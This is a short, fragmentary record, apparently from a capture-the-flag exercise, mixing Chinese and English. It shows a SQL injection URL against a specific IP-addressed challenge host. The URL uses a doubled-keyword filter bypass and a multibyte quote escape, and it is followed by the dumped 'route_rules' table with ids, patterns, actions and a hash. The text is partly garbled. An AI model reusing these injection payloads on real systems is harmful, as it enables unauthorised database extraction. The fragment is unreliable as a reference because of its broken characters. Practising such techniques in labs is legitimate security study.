 http://116.85.48.105:5033/c09764a2-8d31-4643-907a-5d663b9348dc/well/getmessage/1%ce%b1' ununionion select 1,concat(id,0x7e,pattern,0x7e,action,0x7e,rulepass),3 from route_rules%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
主页
数据区域
id 消息标题 消内内容
1 test1 不知道些什么好，随便写写吧
1 1~get*/ u/well/getmessage/
1 12~get*/ u/justtry/self/
1 13~post*/ u/justtry
/try~JustTry#try~3228ad498d5a20d1d22d6a4a15fed4d2
1 15~static/bootstrap 3
/css/backup.css~static
/bootstrap
/css/backup.zip~
最后拼接的参数是 : 1�\\' union select
1,concat(id,0x7e,pattern,0x7e,action,0x7e,rulepass),3 from route_rules#
~~~如果自己拼接的参数显示有问题了，试试浏览器的页面编码设置~~~